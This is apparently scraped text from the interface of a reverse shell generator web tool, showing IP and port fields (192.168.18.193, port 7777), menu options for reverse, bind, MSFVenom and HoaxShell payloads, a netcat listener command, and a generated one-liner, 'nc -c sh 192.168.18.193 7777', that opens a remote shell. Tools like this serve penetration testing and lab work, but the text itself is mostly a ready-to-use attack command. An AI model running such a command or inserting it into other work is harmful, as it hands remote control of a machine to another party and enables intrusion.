 Reverse Shell Generator
IP & Port
IP 192.168.18.193 Port 7777 +1
Listener
Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
nc -e
BusyBox nc -e
nc -c
🚀 nc -c sh 192.168.18.193 7777